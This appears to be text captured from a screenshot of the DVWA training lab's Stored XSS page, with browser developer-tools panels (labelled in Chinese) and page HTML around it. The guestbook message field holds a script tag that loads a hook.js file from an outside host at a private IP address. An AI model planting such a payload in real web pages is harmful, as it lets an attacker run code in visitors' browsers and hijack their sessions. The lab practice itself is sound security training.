 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Name *
xss
Message *
<script src="http://192.168.130.128:3000/hook.js"></script>
Sign Guestbook
Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
查看器
控制台
调试器
网络
性能
内存
样式编辑器
存储
无障碍环境
应用程序
HackBar
HackBar
搜索 HTML
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" "="">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>•••</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
</td>
</tr>
<tr>
<td width="100">空白 </td>
<td>
过滤样式
:hov .cls
元素 { 内联
}
input, main.css:32
textarea, select
{
font: 100%
arial,sans-
serif;
vertical-align:
middle;
}
继承自
div#main_body
main.css:148
div#main_body {
font-size:
13px;
}
没有
请选